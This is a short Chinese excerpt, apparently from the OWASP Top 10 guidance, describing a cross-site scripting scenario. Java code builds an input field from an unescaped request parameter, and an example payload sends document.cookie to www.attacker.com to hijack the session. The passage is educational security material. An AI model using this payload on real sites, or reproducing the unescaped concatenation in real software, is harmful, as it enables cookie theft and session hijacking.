 场景#1：应用程序在下面HTML代码段的构造中使用未经验证或转义的不可
信的数据：
(String) page += "<input name='creditcard' type='TEXT ' value='" +
request.getParameter("CC “) + "'>";
攻击者在浏览器中修改“CC”参数为如下值：
'><script>document.location='http://www.attacker.com/cgi-bin/cookie.
cgi?foo='+document.cookie</script>'.
这个攻击导致受害者的会话ID被发送到攻击者的网站，使得攻击者能够劫持
用户当前会话。
注意：攻击者同样能使用跨站脚本攻破应用程序可能使用的任何跨站请求伪
造（CSRF）防御机制。CSRF的详细情况见2013年版中的A8项。